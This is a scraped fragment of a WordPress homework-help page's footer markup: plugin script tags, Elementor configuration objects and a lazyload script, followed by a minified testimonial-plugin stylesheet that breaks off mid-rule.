RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" src="https://writehw.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1741304893" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
            resturl: 'https://writehw.com/wp-json/elementskit/v1/',
        }

		
</script>
<script data-minify="1" src="https://writehw.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1741304893" id="ekit-widget-scripts-js"></script>
<script src="https://writehw.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.9" id="joinchat-js"></script>
<script src="https://writehw.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://writehw.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://writehw.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://writehw.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.4" id="elementor-webpack-runtime-js"></script>
<script src="https://writehw.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/writehw.com\/wp-admin\/admin-ajax.php","nonce":"8fa40c5976","urls":{"assets":"https:\/\/writehw.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/writehw.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/writehw.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://writehw.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.1" id="elementor-pro-frontend-js"></script>
<script src="https://writehw.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://writehw.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/writehw.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2156,"title":"InClass_%20Assignment5%3A%20Due%209%2F25%20-%20Writehw","excerpt":"","featuredImage":false}};
</script>
<script src="https://writehw.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.4" id="elementor-frontend-js"></script>
<script src="https://writehw.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.4.1" id="pro-elements-handlers-js"></script>
<script data-minify="1" src="https://writehw.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=1741304893" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/writehw.com\/wp-admin\/admin-ajax.php","nonce":"8a5f8f781f"};
</script>
<script data-minify="1" src="https://writehw.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1741304893" id="elementskit-elementor-js"></script>
<script src="https://writehw.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.5.3" id="swiper-js"></script>
<script src="https://writehw.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.4.1" id="e-sticky-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://writehw.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1755089826 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://writehw.com/wp-content/plugins/testimonial-pro/public/assets/css/style.min.css?ver=2.2.5
body_size: 3694
content:
div.sp-testimonial-pro-wrapper{overflow:hidden;position:relative}.sp-testimonial-pro-wrapper .sp-tpro-config,.sp-testimonial-pro-wrapper .sp-tpro-rm-config{display:none}.sp-testimonial-pro-section .sp-testimonial-pro-item:focus{outline:0}.tpro-client-testimonial .tpro-testimonial-text,.tpro-client-testimonial p:last-of-type{display:inline;margin:0;padding:0}.sp-testimonial-pro-section .sp-testimonial-pro-item{will-change:transform}.sp-testimonial-pro-section.tpro-layout-filter-standard .sp-tpro-isotope-items,.sp-testimonial-pro-section.tpro-layout-grid-standard{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}[class*=tpro-col-]{position:relative;min-height:1px;display:inline-block;vertical-align:top;box-sizing:border-box}.tpro-col-xl-1{-ms-flex:0 0 100%;flex:0 0 100%;width:100%}.tpro-col-xl-2{-ms-flex:0 0 50%;flex:0 0 50%;width:50%}.tpro-col-xl-3{-ms-flex:0 0 33.22222222%;flex:0 0 33.22222222%;width:33.22222222%}.tpro-col-xl-4{-ms-flex:0 0 24.9%;flex:0 0 24.9%;width:24.9%}.tpro-col-xl-5{-ms-flex:0 0 19.9%;flex:0 0 19.9%;width:19.9%}.tpro-col-xl-6{-ms-flex:0 0 16.66666666666667%;flex:0 0 16.66666666666667%;width:16.66666666666667%}.sp-testimonial-pro a:focus{outline:0}.sp-testimonial-pro .tpro-client-designation-company a,.sp-testimonial-pro .tpro-client-image a,.sp-testimonial-pro .tpro-client-website a{text-decoration:none!important;border-bottom:0 solid!important;-webkit-box-shadow:0 0!important;-moz-box-shadow:0 0!important;box-shadow:0 0!important}.tpro-preloader{background-color:#fff;background-repeat:no-repeat;background-position:center center;position:absolute;z-index:90;width:100%;height:100%;text-align:center;top:0;left:0;right:0;border:0}.tpro-preloader img{position:relative;top:50%;margin-top:-16px;display:inline-block;text-align:center}.sp-testimonial-pro-section .tpro-client-image.tpro-image-style-two .sp-tpro-video:before,.sp-testimonial-pro-section .tpro-client-image.tpro-image-style-two img,.sp-tpro-modal-testimonial .tpro-client-image.tpro-image-style-two img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.sp-testimonial-pro-section .tpro-client-image.tpro-image-style-three .sp-tpro-video:before,.sp-testimonial-pro-section .tpro-client-image.tpro-image-style-three img,.sp-tpro-modal-testimonial .tpro-client-image.tpro-image-style-three img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.sp-tpro-modal-testimonial .tpro-client-image img{margin:0 auto}.sp-testimonial-pro .tpro-client-image img.tpro-grayscale-normal_on_hover{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.sp-testimonial-pro .tpro-client-image:hover img.tpro-grayscale-normal_on_hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.sp-testimonial-pro .tpro-client-image:hover img.tpro-grayscale-on_hover{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.sp-testimonial-pro .tpro-client-image img.tpro-grayscale-always{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.sp-testimonial-pro-section .tpro-client-image .sp-tpro-video{position:relative;display:inline-block}.sp-testimonial-pro-section .tpro-client-image .sp-tpro-video i.fa{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;font-size:32px;width:32px;height:32px;font-weight:400}.sp-testimonial-pro-section .tpro-client-image .sp-tpro-video:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.sp-testimonial-pro-section .tpro-client-image .sp-tpro-video:hover:before{background-color:transparent!important}.sp-testimonial-pro-section .tpro-client-image a.sp-tpro-video img{display:block!important}.sp-tpro-modal-testimonial .tpro-client-image{margin-bottom:22px}.sp-tpro-modal-testimonial .tpro-testimonial-title{margin-bottom:18px}.sp-tpro-modal-testimonial .tpro-client-testimonial{margin-bottom:20px}.sp-tpro-modal-testimonial .tpro-client-designation-company,.sp-tpro-modal-testimonial .tpro-client-name{margin:0 0 8px 0}.sp-tpro-modal-testimonial .tpro-client-email,.sp-tpro-modal-testimonial .tpro-client-location{margin-bottom:5px}.sp-tpro-modal-testimonial .tpro-client-phone{margin-bottom:3px}.sp-tpro-modal-testimonial .tpro-client-website,.sp-tpro-modal-testimonial .tpro-testimonial-date{margin-bottom:6px}.sp-tpro-modal-testimonial .tpro-client-rating{margin:0 0 6px 0;text-align:center;color:#f3bb00}.sp-tpro-modal-testimonial .tpro-client-rating i.fa{font-size:19px;margin-right:-1px}.sp-tpro-modal-testimonial .tpro-social-profile a,.tpro-social-profile a{width:30px;height:30px;display:inline-block;text-align:center;overflow:hidden;font-size:16px;line-height:30px;margin-right:6px;margin-bottom:6px;-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s;box-shadow:0 0 0}.sp-tpro-modal-testimonial .tpro-social-profile a:last-child,.tpro-social-profile a:last-child{margin-right:0}.tpro-social-profile a.tpro-facebook{color:#fff;background:#3b5998}.tpro-social-profile a.tpro-twitter{color:#fff;background:#00acee}.tpro-social-profile a.tpro-linkedin{color:#fff;background:#0072b1}.tpro-social-profile a.tpro-skype{color:#fff;background:#00aff0}.tpro-social-profile a.tpro-dropbox{color:#fff;background:#3d9ae8}.tpro-social-profile a.tpro-wordpress{color:#fff;background:#21759b}.tpro-social-profile a.tpro-vimeo{color:#fff;background:#1ab7ea}.tpro-social-profile a.tpro-slideshare{color:#fff;background:#0077b5}.tpro-social-profile a.tpro-vk{color:#fff;background:#45668e}.tpro-social-profile a.tpro-tumblr{color:#fff;background:#35465c}.tpro-social-profile a.tpro-yahoo{color:#fff;background:#410093}.tpro-social-profile a.tpro-pinterest{color:#fff;background:#e60023}.tpro-social-profile a.tpro-youtube{color:#fff;background:red}.tpro-social-profile a.tpro-stumbleupon{color:#fff;background:#eb4924}.tpro-social-profile a.tpro-reddit{color:#fff;background:#ff4500}.tpro-social-profile a.tpro-quora{color:#fff;background:#a82400}.tpro-social-profile a.tpro-yelp{color:#fff;background:#af0606}.tpro-social-profile a.tpro-weibo{color:#fff;background:#df2029}.tpro-social-profile a.tpro-product-hunt{color:#fff;background:#da552f}.tpro-social-profile a.tpro-hacker-news{color:#fff;background:#ff4000}.tpro-social-profile a.tpro-soundcloud{color:#fff;background:#f30}.tpro-social-profile a.tpro-whatsapp{color:#fff;background:#25d366}.tpro-social-profile a.tpro-medium{color:#fff;background:#00ab6c}.tpro-social-profile a.tpro-vine{color:#fff;background:#00b488}.tpro-social-profile a.tpro-slack{color:#fff;background:#e01563}.tpro-social-profile a.tpro-instagram{color:#fff;background:#c13584}.tpro-social-profile a.tpro-dribbble{color:#fff;background:#ea4c89}.tpro-social-profile a.tpro-flickr{color:#fff;background:#0063dc}.tpro-social-profile a.tpro-foursquare{color:#fff;background:#f94877}.tpro-social-profile a.tpro-behance{color:#fff;background:#1769ff}.tpro-social-profile a.tpro-snapchat{color:#262626;background:#fffc00}.tpro-social-profile a.tpro-github{color:#fff;background:#333}.tpro-social-profile a.tpro-bitbucket{color:#fff;background:#205081}.tpro-social-profile a.tpro-stack-overflow{color:#fff;background:#f48024}.tpro-social-profile a.tpro-codepen{color:#fff;background:#131417}.sp-testimonial-pro-section .sp-testimonial-pro:focus{outline:0}.sp-testimonial-pro-section.tpro-style-theme-eight .tpro-client-image img,.sp-testimonial-pro-section.tpro-style-theme-one .tpro-client-image img,.sp-testimonial-pro-section.tpro-style-theme-ten .tpro-client-image img{display:inline-block}.tpro-client-image img:focus{outline:0}.sp-testimonial-pro-section .tpro-client-rating{line-height:1}.sp-testimonial-pro-section .tpro-client-rating i.fa{font-size:19px;margin-right:2px}.sp-testimonial-pro-section .slick-next,.sp-testimonial-pro-section .slick-prev{font-size:20px;line-height:32px;display:block;width:32px;height:32px;padding:0;cursor:pointer;outline:0;position:absolute;text-align:center;z-index:22;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_top_center .sp-testimonial-pro-section .slick-arrow,.sp-testimonial-pro-wrapper.sp_tpro_nav_position_top_left .sp-testimonial-pro-section .slick-arrow,.sp-testimonial-pro-wrapper.sp_tpro_nav_position_top_right .sp-testimonial-pro-section .slick-arrow{top:-45px}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_top_left .sp-testimonial-pro-section .slick-prev{left:0}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_top_left .sp-testimonial-pro-section .slick-next{left:38px}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_top_center .sp-testimonial-pro-section .slick-prev{left:50%;margin-left:-35px}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_top_center .sp-testimonial-pro-section .slick-next{left:50%;margin-left:3px}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_bottom_center .sp-testimonial-pro-section .slick-arrow,.sp-testimonial-pro-wrapper.sp_tpro_nav_position_bottom_left .sp-testimonial-pro-section .slick-arrow,.sp-testimonial-pro-wrapper.sp_tpro_nav_position_bottom_right .sp-testimonial-pro-section .slick-arrow{bottom:-42px}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_bottom_center .sp-testimonial-pro-section .slick-prev{left:50%;margin-left:-35px}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_bottom_center .sp-testimonial-pro-section .slick-next{left:50%;margin-left:3px}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_bottom_left .sp-testimonial-pro-section .slick-prev{left:0}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_bottom_left .sp-testimonial-pro-section .slick-next{left:38px}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_vertical_center .sp-testimonial-pro-section .slick-prev{top:50%;margin-top:-16px}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_vertical_center .sp-testimonial-pro-section .slick-next{top:50%;margin-top:-16px}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_vertical_center_inner .sp-testimonial-pro-section .slick-prev{top:50%;left:0;margin-top:-16px}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_vertical_center_inner .sp-testimonial-pro-section .slick-next{top:50%;right:0;margin-top:-16px}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_vertical_center_inner_hover .sp-testimonial-pro-section .slick-prev{top:50%;left:-35px;margin-top:-16px}.sp-testimonial-pro-wrapper.sp_tpro_nav_position_vertical_center_inner_hover .sp-testimonial-pro-section .slick-next{top:50%;right:-35px;margin-top:-16px}.sp-testimonial-pro-section .slick-dots{padding:0;list-style:none;text-align:center}.sp-testimonial-pro-section .slick-dots li button:focus{outline:0}.sp-testimonial-pro-section .slick-dots li button{cursor:pointer;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;text-indent:-999px;width:13px;height:13px;padding:0;border:0;background-image:none}.sp-testimonial-pro-section .slick-dots li{display:inline-block;padding:0;width:14px;height:14px;line-height:12px;margin:3px;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.sp-testimonial-pro-section.tpro-pagination-style-active_filled_rounded_bordered .slick-dots li,.sp-testimonial-pro-section.tpro-pagination-style-active_rounded_bg_number .slick-dots li,.sp-testimonial-pro-section.tpro-pagination-style-active_rounded_bordered_number .slick-dots li,.sp-testimonial-pro-section.tpro-pagination-style-active_square_bg_number .slick-dots li,.sp-testimonial-pro-section.tpro-pagination-style-active_square_bordered_number .slick-dots li,.sp-testimonial-pro-section.tpro-pagination-style-rounded_bg_number .slick-dots li{display:inline-block;border:0;padding:0;width:28px;height:28px;margin:3px}.sp-testimonial-pro-section.tpro-pagination-style-active_filled_rounded_bordered .slick-dots li{border-radius:50%;line-height:1;padding:2px;cursor:pointer}.sp-testimonial-pro-section.tpro-pagination-style-active_rounded_bg_number .slick-dots li button,.sp-testimonial-pro-section.tpro-pagination-style-active_rounded_bordered_number .slick-dots li button,.sp-testimonial-pro-section.tpro-pagination-style-active_square_bg_number .slick-dots li button,.sp-testimonial-pro-section.tpro-pagination-style-active_square_bordered_number .slick-dots li button,.sp-testimonial-pro-section.tpro-pagination-style-rounded_bg_number .slick-dots li button{width:28px;height:28px;position:relative;border-radius:50%;background:0 0;transition:all 350ms ease-in-out;border:none;z-index:1;line-height:1;padding:0;font-size:14px;font-weight:400;color:#444}.sp-testimonial-pro-section.tpro-pagination-style-active_filled_rounded_bordered .slick-dots li button{width:20px;height:20px;position:relative;border-radius:50%;background:0 0;transition:all 350ms ease-in-out;border:none;z-index:1;line-height:1;padding:0;font-size:12px;font-weight:400}.sp-testimonial-pro-section.tpro-pagination-style-active_rounded_bg_number .slick-dots li button:before,.sp-testimonial-pro-section.tpro-pagination-style-active_rounded_bordered_number .slick-dots li button:before{transform:scale(0);content:"";position:absolute;background-color:#46a9e2;width:100%;height:100%;top:0;left:0;z-index:-1;border-radius:50%;transition:all 350ms ease-in-out}.sp-testimonial-pro-section.tpro-pagination-style-active_square_bg_number .slick-dots li button:before,.sp-testimonial-pro-section.tpro-pagination-style-active_square_bordered_number .slick-dots li button:before{transform:scale(0);content:"";position:absolute;background-color:#46a9e2;width:100%;height:100%;top:0;left:0;z-index:-1;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;transition:all 350ms ease-in-out}.sp-testimonial-pro-section.tpro-pagination-style-active_rounded_bg_number .slick-dots li button:hover:before,.sp-testimonial-pro-section.tpro-pagination-style-active_rounded_bg_number .slick-dots li.slick-active button:before,.sp-testimonial-pro-section.tpro-pagination-style-active_rounded_bordered_number .slick-dots li button:hover:before,.sp-testimonial-pro-section.tpro-pagination-style-active_rounded_bordered_number .slick-dots li.slick-active button:before,.sp-testimonial-pro-section.tpro-pagination-style-active_square_bg_number .slick-dots li button:hover:before,.sp-testimonial-pro-section.tpro-pagination-style-active_square_bg_number .slick-dots li.slick-active button:before,.sp-testimonial-pro-section.tpro-pagination-style-active_square_bordered_number .slick-dots li button:hover:before,.sp-testimonial-pro-section.tpro-pagination-style-active_square_bordered_number .slick-dots li.slick-active button:before{transform:scale(1)}ul.sp-tpro-pagination{display:inline-block;padding-left:0;border-radius:4px}ul.sp-tpro-pagination li{display:inline}ul.sp-tpro-pagination li a,ul.sp-tpro-pagination li span{position:relative;float:left;padding:6px 13px;margin-right:5px;line-height:1.42857143;text-decoration:none;font-weight:600}ul.sp-tpro-pagination li:first-child a,ul.sp-tpro-pagination li:first-child span{margin-left:0}.tpro-filter-load-more,.tpro-items-load-more{text-align:center;margin:50px auto;width:100%}.tpro-filter-load-more span,.tpro-items-load-more span{cursor:pointer;text-decoration:none;font-size:14px;color:#5e5e5e;border:2px solid #bbb;font-weight:600;border-radius:3px;background:#fff;padding:10px 16px;-webkit-transition:all .33s;transition:all .33s;text-transform:uppercase}.tpro-filter-load-more span:hover,.tpro-items-load-more span:hover{background:#bbb;color:#fff}.sp-tpro-fronted-form .sp-tpro-form-field{margin-bottom:16px}.sp-tpro-fronted-form .sp-tpro-form-validation-msg{margin:28px 0 20px;border:2px solid #009651;display:inline-block;padding:6px 16px;color:#444}.sp-tpro-fronted-form .sp-tpro-form-field .sp-tpro-form-error-msg{color:#f44336;font-size:14px;font-weight:400;margin-top:5px;display:inline-block}.sp-tpro-fronted-form .sp-tpro-form-field label.error{font-size:14px;color:#f10;font-weight:400;margin-left:10px}.sp-tpro-fronted-form .sp-tpro-form-field.sp-tpro-rating-field{overflow:hidden}.sp-tpro-fronted-form .sp-tpro-form-field input:focus,.sp-tpro-fronted-form .sp-tpro-form-field textarea:focus{outline:0}.sp-tpro-fronted-form .sp-tpro-form-field input[type=email],.sp-tpro-fronted-form .sp-tpro-form-field input[type=text]{width:100%;max-width:450px;border:1px solid #ddd;padding:8px 14px;border-radius:4px;font-size:14px}.sp-tpro-fronted-form .sp-tpro-form-field textarea{width:100%;max-width:450px;border:1px solid #ddd;padding:10px 14px;border-radius:0;font-size:14px;border-radius:4px}.sp-tpro-fronted-form .sp-tpro-form-field .chosen-container{width:100%;max-width:450px}.sp-tpro-fronted-form .tpro-social-profile-wrapper{max-width:450px}.sp-tpro-fronted-form .tpro-social-profile-wrapper .tpro-social-profile-item{display:grid;grid-template-columns:9fr 1fr;margin-bottom:5px;border:1px solid #eee;border-radius:4px}.sp-tpro-fronted-form .tpro-social-profile-wrapper .tpro-social-profile-content{display:grid;grid-template-columns:1fr 5fr}.sp-tpro-fronted-form .tpro-social-profile-wrapper .tpro-social-name-field,.sp-tpro-fronted-form .tpro-social-profile-wrapper .tpro-social-url-field{padding:13px;padding-right:0}.sp-tpro-fronted-form .tpro-social-profile-wrapper .tpro-social-remove{display:inline-block;text-align:center;line-height:4.3em;color:#999;font-size:14px}.sp-tpro-fronted-form .tpro-social-profile-wrapper .tpro-social-profile-remove{cursor:pointer;text-align:center;padding:4px}.sp-tpro-fronted-form .tpro-social-profile-wrapper .tpro-social-name{min-height:36px;padding:4px}.sp-tpro-fronted-form .tpro-social-profile-wrapper .tpro-add-new-profile-btn{cursor:pointer;padding:4px 11px;display:inline-block;background:#f1f1f1;color:#555;font-size:13px;border:1px solid #ccc;line-height:22px;border-radius:3px;margin-top:4px}.sp-tpro-fronted-form .tpro-social-profile-wrapper .tpro-add-new-profile-btn:hover{background:#e8e8e8}.sp-tpro-fronted-old-form .tpro-social-profile-check{margin-left:20px}.sp-tpro-fronted-old-form .sp-tpro-form-field .tpro-social-profile-links .tpro-social-profile-link{margin-bottom:10px;position:relative}.sp-tpro-fronted-old-form .sp-tpro-form-field .tpro-social-profile-links{margin-top:4px}.sp-tpro-fronted-old-form .sp-tpro-form-field .tpro-social-profile-links .tpro-social-profile-link input[type=text]{padding-left:54px}.sp-tpro-fronted-old-form .sp-tpro-form-field .tpro-social-profile-links .tpro-social-profile-link span{position:absolute;display:block;color:#757575;left:1px;bottom:1px;font-size:16px;background:#f1f1f1;width:40px;height:40px;text-align:center;line-height:40px;border-right:1px solid #ddd}.sp-tpro-fronted-old-form .sp-tpro-form-field input[type=email],.sp-tpro-fronted-old-form .sp-tpro-form-field input[type=text]{padding:11px 14px}.sp-tpro-fronted-form .sp-tpro-client-rating{float:left}.sp-tpro-fronted-form .sp-tpro-client-rating:not(:checked)>input{visibility:hidden;display:none;width:0;height:0;float:right;top:100%;clip:rect(0,0,0,0);margin:0;padding:0;border:10px #fff solid}.sp-tpro-fronted-form .sp-tpro-client-rating:not(:checked)>label{float:right;display:block;padding:0;margin:0;cursor:pointer;font-size:150%;line-height:1.2;color:#d4d4d4;width:1em}.sp-tpro-fronted-form .sp-tpro-client-rating>input:checked~label{color:#f3bb00}.sp-tpro-fronted-form .sp-tpro-client-rating:not(:checked)>label:hover,.sp-tpro-fronted-form .sp-tpro-client-rating:not(:checked)>label:hover~label{color:#de7202}.sp-tpro-fronted-form .sp-tpro-client-rating>input:checked+label:hover,.sp-tpro-fronted-form .sp-tpro-client-rating>input:checked+label:hover~label,.sp-tpro-fronted-form .sp-tpro-client-rating>input:checked~label:hover,.sp-tpro-fronted-form .sp-tpro-client-rating>input:checked~label:hover~label,.sp-tpro-fronted-form .sp-tpro-client-rating>label:hover~input:checked~label{color:#de7202}.sp-tpro-fronted-form .sp-tpro-form-field .chosen-container-active.chosen-with-drop .chosen-single,.sp-tpro-fronted-form .sp-tpro-form-field .chosen-container-single .chosen-single{background-image:none;-webkit-box-shadow:none;box-shadow:none;background:#fff;border-color:#d1d1d1;border-radius:1px;height:38px;line-height:36px;padding-left:12px}.sp-tpro-fronted-form .sp-tpro-form-field .chosen-container-single .chosen-single div{top:7px}.sp-tpro-fronted-form .sp-tpro-form-field .chosen-container .chosen-results{padding:0;margin:0;border-top:1px solid #d1d1d1}.sp-tpro-fronted-form .sp-tpro-form-field .chosen-container .chosen-results li{padding:10px 14px}.sp-tpro-fronted-form .sp-tpro-form-field .chosen-container .chosen-results li.highlighted,.sp-tpro-fronted-form .sp-tpro-form-field li.highlighted{background-color:#1595ce;background-image:none}.sp-tpro-fronted-form .sp-tpro-form-field .chosen-container .chosen-drop{border-color:#d1d1d1}.sp-tpro-fronted-form .sp-tpro-form-field .chosen-container-multi .chosen-drop .result-selected{display:none}.sp-tpro-fronted-form .sp-tpro-form-field .chosen-container-multi .chosen-choices{background:#fff;border-color:#d1d1d1;border-radius:4px;line-height:34px;box-shadow:0 0 0}.sp-tpro-fronted-form .sp-tpro-form-field .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{top:9px;transition:inherit}.sp-tpro-fronted-form .sp-tpro-form-field .chosen-container-multi .chosen-choices li.search-choice{margin:5px 0 0 5px;border:0;background:#e5e5e5;padding:8px 22px 8px 8px;-webkit-box-shadow:none;box-shadow:none}.sp-tpro-fronted-form .sp-tpro-form-field .chosen-container-multi .chosen-choices{padding:0}.sp-tpro-fronted-form .sp-tpro-form-field .chosen-container-multi .chosen-choices li.search-field input[type=text]{padding:10px 14px;margin-bottom:2px;height:auto}.sp-tpro-fronted-form .sp-tpro-form-field .chosen-container-single .chosen-search input[type=text]{max-width:100%;padding:5px 8px}.sp-testimonial-pro-section.sp_testimonial_pro_filter .isotope-item{z-index:2}.sp-testimonial-pro-section.sp_testimonial_pro_filter .isotope-hidden.isotope-item{z-index:1}.sp-testimonial-pro-section.sp_testimonial_pro_filter .isotope,.sp-testimonial-pro-section.sp_testimonial_pro_filter .isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;transition-duration:.8s}.sp-testimonial-pro-section.sp_testimonial_pro_filter 